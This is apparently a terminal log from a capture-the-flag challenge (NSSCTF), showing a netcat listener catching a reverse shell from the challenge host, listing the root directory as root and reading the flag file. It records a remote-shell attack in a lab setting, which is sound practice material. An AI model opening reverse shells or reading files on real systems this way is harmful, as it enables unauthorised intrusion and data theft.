 [root@iZ2ze1udmcgglvsmna3v6uZ ~]# nc -lvp 5000
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::5000
Ncat: Listening on 0.0.0.0:5000
Ncat: Connection from 1.14.71.254.
Ncat: Connection from 1.14.71.254:38552.
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@3cedf748956944df:/opt/app# ls /
ls /
bin
boot
dev
etc
flag_13_babyjxvx
flag.sh
home
lib
lib64
media
mnt
open-jdk-source-file-location
opt
proc
projects
root
run
sbin
srv
start.sh
sys
tmp
usr
var
root@3cedf748956944df:/opt/app# cat /f*
cat /f*
NSSCTF{12d1d25a-1414-496a-8857-470c4d191627}
#!/bin/bash